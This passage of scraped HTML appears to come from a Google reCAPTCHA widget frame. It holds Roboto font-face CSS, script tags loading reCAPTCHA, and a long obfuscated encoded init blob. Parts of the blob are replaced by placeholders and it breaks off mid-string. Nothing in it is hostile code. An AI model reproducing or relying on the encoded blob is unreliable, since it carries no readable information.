  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oDZoTbMhdodOxcmhGuoowQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oDZoTbMhdodOxcmhGuoowQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oDZoTbMhdodOxcmhGuoowQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjw5PDr8KEeRV9eWHDtsOMwo7Dgxp/LcK/wr7Dp8O4wrjCkcK+LwjDjlzDrsOTGcOIw7hsVmE6YRHDpVpxwozDhWpwQ8OHwozCicOYUDsRwo8cwp/[base64]/[base64]/Dh8KpYUbClMOjw7lww6tSdcKYL8OMK8KXwqFOT8Oyw4how5HDukVNAg5qEcOvw6d+LsOaezg8O1YlTMKhT8OXwrESw5s2wpNbXcOsKMKAGsOWS0/Cny1Zw4Z4w6/[base64]/[base64]/wpg2w5fDlMO+SnDCusOEHjPCmMOdXcOVDQVxw4XCuiPCtljDuMKPw4PDosKNRkphDMOHw4hfamFQwr7DrxU/TcKPw6HDusKfI2rDgwpPfwXCkizDtMKNwp/[base64]/Dqm3DhsKDX8KFwrLDsU/CkErDs8O1w43DlRZDBsKqBDvCvj3DmsOzw4XDuTorbEbCqDPDqMO7JsKyw77DoA7Ds2nDnCxpw4rCucKcf2rCoxM3eTXDpMOcVsKhCGvCvg/[base64]/MjMUX8Oqw7AOw5FWw47Dp8KKEsOswrU+w57DjWV1w59AecKBwowQTVobw54iR8OCw7h1AcKlwpDDmcOww5AQwowjwoNXf2g2J8O/[base64]/CsOEw5tWw4LCtQ8wAxMaw7PCk8OVH8Ofd28Kwp/Ds8KTwoPCgcOYwq0Rw4jDtcOADMK8w6XCiMOgSQ88w7fClWLCgyTCgk/[base64]/LcOywrZNdFDDusOjwp/DjMKoPsKfwoR5w6PDmxrCnQFTNnUiwrnDosODw7jCpcKLwrcLw7hfFcKxPlTCsMK4w4I+wrTDlULChVgaw6/[base64]/D1ANF8KHMcOswovCusOSecOUcB5RLh0VwpTCl2TCpcOfwpfDr8KiC8KbMlfCsF1dw6HCnsOFwobCncK3QA3DgUE3wp7DtMKAw41XIxrDgXV3wrBwworCr3tLYcOLHy7DtcKXwp9LdgxSdMKTwogSw47CicOJwr9nwpHDmyIIw5l/OsOfSsOqwrNkw7DDgMOGwqjCqm16CybDinsqOMOsw4/Dg2p7dcOfFsKuw73CnmZZFgbDhsKjInrCgT4CPMOCw47DtcK/[base64]/Dn8OQw6ALFcOsCXPCnsK7w4RHPMK6K8KOwrhow5YlFMO4woBQw58gXQPCjCkowqN5VwTCmx1TCAXCjDTCpE8vwqk4w5HDu2V7R8O7dMKyBV3CksOywrLDh2ZlwozCkcOMOMOoN8KiREdQwoHDpcK5P8Kbw4g6woETwofDqiHCgGE/RHkcXcO2w5dCMcOPw5TCt8KDw48cbixtwrHDjy3CsMKUeF1qP0XCmw7DrQt6eHBwwqDDincBI8ORYMKUeQPChcO2wqnDujnDjMKZClDDosO/wpBOw6xNPBVwCwvDjMOKPcOkW19KOMOFw61pwpDDmCLCnFIlwqnDpcKNRMOqTHDDigFjwpZlwrPDgMKtDETCvn1yBMOEwrfDlcOYQMO4w6bCp0zCsUgUTsKSXCBvVcKaWMKSwqstw5QDwp3DhcKnw57DiikUwp/ChAlkW8K4wpI4EMK7NE4rcMODw63Dj8Ogw4/DoyHCrcK4wqTCpALDg1nCs0LDu8K7f0DDtTHDjFLDji48w65UwqI1wo7CjTUKwr7CvHVMw73Diz/CpXLCshzDlMKdw641w4vCqMKrNhHCvFbCgBdILlLDp8ODwpTCkMO4FcKlw4s8wpbDqxUFw73CvF1zbMOZw4fCq8KoNMKjwoN0wqDDlcO5S8KbwpjDvwLCmcO1LiZCICNIw6rCsDDCp8KpwrlWw4fCu8KbwrvCn8KYw4wtKSAVw48Dw6ctWx1RQcK/D0XCkw11ecOewqI3wrRVwoXCmzvCscKyJ1jDn8KLwp1Hw6YkMMOtwqTCpid0C8KVwpxzYmbCsTF3w4bDm2PDj8KHDMKWCsKEEsOhw6s9woXCnsOtJ8OgwoDCs8OPcXg3wpt4w7nDiMORD8OVwoFnwofDtcKfwqQudQ/CkcKGV8OQD8OtLlwEwqVMe2sgwrvDosK/wrpFV8KkHsO2GsK3wrLDn0TCkyBTw4TDt8OUw7/CoTrCuEUow6cKH0rChyMtRsOpwodOw5bChMK1ZCBBH8OCEcKxwp/CgcK7w6HCl8OaETrDpsORTMKkw6rDkDbDu8KpGXcJwrEawp3CusKkw4sQUMKQNmbDosKDw6bCkX/Dk8OKdsOvwq9pKRsMIi13KR57wr/Dh8Kpb01kw5HDtjFEwrBxVcO/w4LCi8OdwpfCiHhBdygfKRNrPDdOwrvDmQgyK8Kzw7gaw7LDrjd/TMOUB8KlVsKawq/Dk8OSWWNBaQnDgEU4NsOPJljChjhFwoDDl8ObDsKaw5jDqWfClMOtwrNCwoBKZ8Kpw7DDv8Orw69iw5DDksK5woHDshHCnBbCg3PCncKxw5rDjQTDksOEw5jDm8KyeBkBw4xDwqNjRcOyQTTDp8KYXBDDrsOWCW/CoBbDvsKqCcOlfFwowq7CsmIWwqsEwpk8wrvCqiDDtMKRFMKFw4M3YgQ9E8O2VMKtIErCqlNIw604Ukcww5fCncKKPVjCvEvDpMKuP3TCp8OAbBttOMKtw5bChiJCw5jDn8Kmw4vCtk4JcMOgZB87Uhg/w5AEQXx9dsKCw48RPVwkeErDgcKuw7nCmcO7wrhUX0t8wp7CiwzCoDfDv8OEwrwBHsORD1R+wp5FEMK3w5soIsO5wo4owrPDnXrCpMO0K8OmasKfHsKsf8K4RMO/w6wdHgzDlGfDoBk8wq5JwogdeEdnIsKjCcKSMsOwcsK/YMOEwovDgg7Cn8KLw64hXsO/acKdw4UOd8KwTMOQwpvDjzEuwqUfSQXDvcKPQsOZCMK+woNaw7/CisOKPwFLZsKbKsOOd8KONBVhMcKEw4rCgzrDosOZwphaPMKUPXsUZMOPwpLChMOLesO8w4E/[base64]/KynDhTnDuWd/LsK2w4kSUsO1CjQONzxeAQvDiEYaOcOqMcOawrMRBlAEw7cewpHCvl9wWMOOfcKEUynDsQF4fcODw7fCsMO/[base64]/CvsKZwqNCHzFyIHMCRA7CtBtJEWgDTC0gwqcvw6JydsKNw6c/[base64]/CsDZiwpvDssOcEsOVwo9+AcKIwpPDtsOBw73DnQ3CicKHw5kPZRDDmsKeW8KZA8KRYApOCg5PAjzClcKew7LCgw/Dq8Kjw6dUWcOkw49rFMK7DsO/MMO6JlXDozTDn8KLFXDCmMKqH05kZcKsMQ5gSMOwLCLDrcKqwo0ywpfCksKTwp0zwrA+wqnDp3XDgUDCqMKHGMKODgnChMK0DF/DssKXKcOew7V7w4I5fGoawrk6PSTDnMK3wpDDqQBewoZIMcKiPcOLasKVwrcTVQ1Rw4zCkMK8R8KAwqTCp8O4YUNbasKOw7fDjsK4w7HCn8O5T0XCj8Okw7LCrU3CphDDgRE5Si3DnMOtw5QEAsKew41bMMOtR8OCw7IZb2zChAzCuU/DkGLDqMOaHFfDqgUzwq3CtDrCp8KJKnFFw7PCv8Olw708w7x3DlF+QgZ9DMKIw6Fcw5Unw7bDmw1tw6shw5t3woIPwq/[base64]/[base64]/ClcK0LsK0w7jDsXQjwq8+woDCqA7Dl8Omwrwxwo/DrT/DngDCi2xaQcOLOGrCnhTDkRvCvcOSw5Upw77CscOLMy/DgB5Dw7JufsK3NUrDiR0lbWrDsMK2d0xYwoA3w6ggwpkxwro3ZcO3U8Kfw7ANw5F5LsK/QcKGwoRKw5HCpF9fw5IOw4/[base64]/[base64]/Cj8O9flZYKcK6w411YFoew4YtwqzDjTVkbsOrwoAOw7VTMcOHdcKZwrPDr8OnRFHClzzChwTDvMOgIcKAwp4bVALCrhrChMO3wqbCt8KDw4DCu2nCiMOiwonDjMOrworCisOjN8KlVWIcZxHChcOYwpzDsyIKcBFSFMOgfQIdwpPDuCPDvMO+w5/[base64]/CmMKLwqXDkcKJN8KcPhECw6NTw7dmw4/DtcKhw71dCMO9d0w4NsO5w6oHw7A6P19Vw7EFesO+w7Ilwp7Ck8KCw6w/wobDj8OrSsOvNMK6a8K+w5DDr8O0wponLTw1cQg7HcKdw4zDncKXwozDosOTw75GwrpICjEbLAjDigRUw4QxOMObwp7CgnfDjsKZWz3ChcKCwpnCrMKgC8O5w57Dq8Ogw5PCvRTCiHlpwrzCkcOWwrALw6AwwqvCssK9w6JnXMKmMcOuccKww5LCuEQ/QEwjw5PCpRMMwpDCssOUw6hULsO1w7l4w6PChMOvwrNiwqA9NiFRCsK/w6pNwoNARlvDscKlPhUQwq8MF2rDjsODwpZlWcKAw7fDunE6wo43w4PDlWjDoFI+wp/[base64]/EBfCnmRYLsOAfsKbw5XCr3VRbsO1csKGwpJLEsOWbjIVWRrCpQ4jwrLDg8KOwrd6wpwUZ2p5GhfCoGLDgMK/[base64]/CvcK+wpxHZGMvwoVZYAzDo8OCwrHDsMKEwroIw4BIJX1iMwN+TWdRw6BuwpnCjMKcwpfCrRfDmsKsw6vDu1BLw6tGw4hYw6jDkCzDocKLw6fCssO1w7vDpQMkEMKrV8KHw4cNesK6wr3DqMONI8K8c8Kdwr/Ci0gmw7EMw6zDmMKZC8O1PU/CusOxwpRiw4jDnMOPw7/Du0kZw7bDjMOHw40yw7fCg1BqwpZBD8OVwr/[base64]/ChjgGMgt8wpvCmMOEwo9twrfDiQrClVDCmnoQwrHCqU/DpBjDgW1fw5QIA3hYwqLDqhXCpsOLw7rCmCzDrsOsIsOtEMKYw7sec0c7w6ljwpp4UhjDpnnCnknDtTLCtwvCq8KPLMOgw78owo/DtmrCkMKmwq9RwozDvcO0KHdMKMOpCcKawr8pwrALw5QaDEnDqz3Du8OLGizCosO5b2lIw7VxSsOqw6w1w7JgYlY0w67DnjTCpGHCpMOCJcOeH0PCgDZ6BcKfw6zDicOOwprChi9bAQHDuDHDjMOLw5/Dgg/CsSHDisKkfDjDiE7DvlvDsRjDjU7DrsKowr0FdMKdeHXCrF9vBhvCo8Khw5IYwpgXYsOrwot5w4HCtsOCw4pywr7DtMOYw7/Crm3DnBdwwrvDiTLDrgodVn9QcWhYwrZYQcK+wpFPw7l1wrzDjhDDtVNxBQ9Kw4zClMOJDxQ5wojDncKsw4LCg8OqcCjCk8Kzb07CvBrDpkDDuMOKw7HCtjFewqggFj0KAMOdA2HDjh4IcG/CksKKw5TCjcKPfWPCj8O8w5oYesK5wqfDtMK/[base64]/esOkwq5twoVFdiDDjMKLw6s+SyVmwp1APxLCngjCny3Dgj9vw7w0cMKhwrzDvBAXwrJqME7DmSXCl8O/K0Bkw6AhYcKDwqY+fcKxw48uGX/Du2DCvQdZwqfDncO8wrQUw5lxGg7Ds8OHw5TCqQ0sw5fDjiDDg8KyDFJ0w6ZfccOlw5R1CMOsacKOWcKlwrHCusKkwrRTOcKOw7UWNBvCkDlVFijDnQdlOMOdMMOjZSdxw7IEwrvDqsOpGMOuw6jDi8KXQMK0UMKvBMO/[base64]/[base64]/DlcOjw7DDhHbDpQBwwpTDiUvDiwzCpzd3wqLDr8Okwq8lw40rZMOTLV3Cu8KbBsOSwpPDsjQdwo/DusK9IjYbeMKxB2MPZMOaY03Dt8OLw5vCokt9aBIcw6fDncOfw6R/[base64]/Cv0wSwoFAcVtofMKwaGvDtW/CqcKyMMOnVyrCinwoNMKCcMOTwo/DrEBSb8Ouwr3CqsK+w7HDmzpGwqJlP8OLw7NDDn7CoAxQHE9Ow4AQwoEUZsOSMj5bbMK8QkrDlnUKbMOCwrkEwqbCrsOrRMKhw4LDucOhwpoVG2TCvsK5wqPDoEzDoXBZwpJLw7A3w7HCk3/CiMOtQMKsw7AFScK/QcO5w7RWMcOywrAZw57DncO6w6XCsX7CsVxRc8O/w6cxLBPDlsK5OsKtQsOsSipXDWfCt8K8fWUqWsO4Y8Oiw6MhGFLDqVMTJyZcwq5Hw74TYcKiY8Oqw4fDtz3CqGRqemjDqBTDmsKUO8OubyAVw6UnXwPDghI/[base64]/CnUnCk3pFVcKFw74Sw4UCA1/DtsOKDkbCvlgLYMKlOH3DoVrCl3/[base64]/w7/CnQU0EcKdwqhKIxDDvMOKCWTDosO9EEdTWibDh33ChFUuw5RfbcKbd8Okw6bCmcKAKmfDg8OdwqrDqMK9w7Vww5IfRsKLwpXDnsK/[base64]/CmcKiY1IHXsOwNsKPwrY6woUUXn7DqsOuwroQwoPCsnzDuEHCq8KWCMKSTAcjIsOSwoB3wpzDozLCkcOJfsOCRBPDs8O/TsKiw4gOZBwgOkoxTsOhb1zCi8KUScORwrDCqcOsSMO0wqJUwq3CgcKHwpYxw5UvO8ODKitZw7VpasOSw4V7wqoqwrDDjsKiwpbDiCTCgcKubcK8NTNdeUx/asKLXsOvw7pfw5LDrMOXwoPDpsKCw7zCiyhnRB8tOCxGeQU9w7nCgcKvI8OoeQfDqErDpsObwpnDviHDocKTwrJ1AjHDiA5Iw5Rjf8Ohw48hw6h/[base64]/P8KOwoHDnH1iw53Dmm/DlcK/An7Do3J3d2prw53Ci3vDk8KiwobDvz1ow5Qmwoh8w7IsLx3DnhfCnMOOwp7DnsOyRsKaSTtWTmzCmcKjGyHDiW0hwr3Crkhsw54ZI3pXAzNswo/DucKTCzZ7w4jCpiQZw4sFwo7Dk8OWe3zCjMK2w4LCo37CjkFYw4jCicKTIcKrwqzCucO3w7tdwppSCcOHLsKDOsOQw5vCnsKswqLDhEjCv2zDi8O1TcKiw4bCi8KHXMOMw7g/[base64]/wqcFw7lxPFjCnzXCkMK/[base64]/[base64]/[base64]/CpytwwpUOwo1ZwrrCnRhzLxErQcKNw4/[base64]/CkD9Owr4vw5RdClzCpFlwwr08d1nCnTrCgcKHwoUqw6A5JcKhFcKJfcOGRsO9w6DDjcOPw5XCuWIzw78CDV42SVBBW8KUHcKvF8K7YMOTYDQIwpIOwr/CicOYFcKnfsKUwoYAP8KVwq0rw5jCvMO8wpJsw747wq7DizsvZyzClMOkZcKow6bDp8KJaMOlSMOLDxvDtsKXw7/[base64]/[base64]/DsxnClzw+FzrDh8ODwoM2woIJZ8KGw6rCi8KcworDg8KbwoHCt8KlfcOGw47Cmn7Ch8KJw6JUZ8KCBA5WwqbDkMObw63CqDrDnUtWw7PDnEE7wqQZw73CmcOsaCrDhcOOwoFPwqPCjTY0Zz/DiWvDr8KiwqjDucK3JcOpw6FUFMKfw47Ch8OMWkrDj1DCtzBXwpXDni/Cl8KhGy5OLVnCg8OyH8KjOCjCvDfCu8Kwwr1WwoDCkzDCpVtjw4PCvVTCnBjCncOvC8K1wqbDpHUuO3HDgmEyA8OtRMKXTXtsXn/DrHZAXkjCvWQow6JUwqXCkcOYUcOvwrbCg8OVwrbCvFh2dcO0cGjCqyJjw5vChsKzTX4LYMKcwpg5wqoCUTXDnMKVfMKiRW7CnEPCusKxwoVQEVUiV09Ow4lDwqpUw4XDg8OBw6HClALCvSNTUsKew6oPBD3CvsOCwqZNEitpwqIgUMK/[base64]/ClMK+U8KwKcOmwrEVD8K9HcKBw4ouVcO3w73DtsK9dmALw55FIsOlwqdGw5V9wpLDkS/CkWjClMKWwr7ChMKCwqLChD7DisKMw5PCv8OlS8O7Qk4gGlVkMGfCl1wvw7jDvF7CmMOOJxYFUMOQVjTDsETCp03Dm8KGBsKXKTDDlMKdXS3CqMOtLMO/a2fCmQXDhh7Dg05EbsKkw7Z8w7rCmcOqw7XChmPCukpJEQB2B25ADMOzPxh1w4PCqsK9NQ0jFcOOcShpwoHDjMO4w6Y3w5bDoiHDhgzDhsOUQ1nDjwksSTUOPBIQwoIBw5LDvlTCn8OHwonCt2k/wqjChVEpw63CjC0XIR3ClGfDv8Klw4gRw47CqsOvw7rDkcKIwqlXcTILAsKUIVwQw7LCmcKME8ODOMKWMMK1w6vDoQQJIsO9c8OWw7Z/[base64]/DgU/CinvDqQvCiMKxQcKCO8OywpcTVsKpw6ZFXsKRwoMwcsOjw6xrZHpnalLCt8O/IBfCizrCtVHDtwXDmGRFK8OOQjYdwofDicKFw5IkwplwF8OacS/DuwbCtsO2w7BLZ2PDicOmwpQaYsODwqfCrMKiY8KPwrLDghAVwqfClkw5GsKpwqfClcOoLsKlCcOQw5EiSsKDw5lVXcOswqbDriDCnsKFdWnCv8K2A8OfMMOdwo/DncOIdSnDqsOlwoTCr8OPfMK6wrDDvMOCw45Xwok+CyZEw4tdUGY+RHzDpFTDqsONMMK4VMOZw5MkJMOmJcKrw54Jwp7CksK7w6/DmQ3DrsOFScKreW0SZx3CoMORHsORw4DDlMKxwohGwqHDkjgBK2jCsykHSXI0HVw3w7wTFMO/wrFCUhvCqDXDnsOawrVxwoV2NMKnFUnDiyN1dMKWUDpawpDCi8OEcMKYc31bw7lQCHXClcOvehjCnRpxwrTCgMKjw644wo3CmcKRD8KmUE3CvUjCncOLw7HDrDodwofDjcOywoHDijoIw7ZQw7UFe8K/M8KMwqvDuS1pw4kqwrrDjQV2wqPDk8KMBHPDi8OTfMOxBSRJOA7CvXZ/wprDusK/TMObwq7DlcOLEFlbw65lwo5LUsO/KMOzQyQLeMOGQFJtw4QJHMK5w5vDl2NLUMKOTMKULsKGw59Dw5o0wpDDmMOqw4vCpjRSS2jCtsOrw44ow6Y1AyfDlATDtMOUC1vDmMKYwozDvMK/w4PDqhwre2w7w6EHwrDCksKNwqQTK8Kewo3DgDF+woDCkgfDuTvDksKWw4ghwrB4cGlww7RuIcKIwoE0OCbCnRvCgzddw61LwppuLWvDo1rDjMK/wp56C8OmwqjDvsOBUT0Pw6U7dQEew6YUNsKqw4JjwoxGwoEuSMKodcKywrJHcyNVKFTCrXhAHWvDqsK8FMKkGcOnLMKECUwlw4ITWg7DrlXCr8OJwp7DhsKfwrF